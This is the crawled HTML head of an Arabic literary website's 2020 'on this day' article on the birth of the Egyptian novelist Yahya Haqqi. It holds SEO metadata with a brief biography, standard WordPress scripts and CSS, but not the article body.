

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2020/01/17/%D9%81%D9%8A-%D9%85%D8%AB%D9%84-%D9%87%D8%B0%D8%A7-%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D9%85%D9%8A%D9%84%D8%A7%D8%AF-%D8%A7%D9%84%D8%B1%D9%88%D8%A7%D8%A6%D9%8A-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A-%D9%8A/
body_size: 145049
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>في مثل هذا اليوم: ميلاد الروائي المصري يحيى حقي - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2020/01/17/في-مثل-هذا-اليوم-ميلاد-الروائي-المصري-ي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="في مثل هذا اليوم: ميلاد الروائي المصري يحيى حقي - موقع طنجة الأدبية" />
	<meta property="og:description" content="يحيى حقي محمد حقي (17 يناير 1905م &#8211; 9 دجنبر 1992م) كاتب وروائي مصري. ولد في القاهرة لأسرة ذات جذور تركية. درس الحقوق وعمل بالمحاماة والسلك الدبلوماسي والعمل الصحفي. يعتبر علامة بارزة في تاريخ الأدب والسينما ويعد من كبار الأدباء المصريين. في مجاله الأدبي نشر أربع مجموعات من القصص القصيرة، ومن أشهر رواياته قنديل أم..." />
	<meta property="og:url" content="https://aladabia.net/2020/01/17/في-مثل-هذا-اليوم-ميلاد-الروائي-المصري-ي/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2020-01-17T12:08:43+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2020/01/4KNWP-1024x794.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="794" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/#article","isPartOf":{"@id":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/550dfc83d9620513e96a9bc7687b70b2"},"headline":"في مثل هذا اليوم: ميلاد الروائي المصري يحيى حقي","datePublished":"2020-01-17T12:08:43+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/01/4KNWP.jpg","keywords":["القاهرة","جائزة الدولة التقديرية في الآداب","روائي مصري","في مثل هذا اليوم","كاتب مصري","ميلاد","يحيى حقي"],"articleSection":["الأولى","في مثل هذا اليوم"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/","url":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/","name":"في مثل هذا اليوم: ميلاد الروائي المصري يحيى حقي - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/#primaryimage"},"image":{"@id":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2020/01/4KNWP.jpg","datePublished":"2020-01-17T12:08:43+00:00","breadcrumb":{"@id":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2020/01/4KNWP.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2020/01/4KNWP.jpg","width":2904,"height":2251},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"في مثل هذا اليوم: ميلاد الروائي المصري يحيى حقي"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/550dfc83d9620513e96a9bc7687b70b2","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2603ec4200ff4aa9d895aa857cdfa83b8e32d26093a65adb22b3b0c27608b825?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2603ec4200ff4aa9d895aa857cdfa83b8e32d26093a65adb22b3b0c27608b825?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/othman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; في مثل هذا اليوم: ميلاد الروائي المصري يحيى حقي خلاصة التعليقات" href="https://aladabia.net/2020/01/17/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%8a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
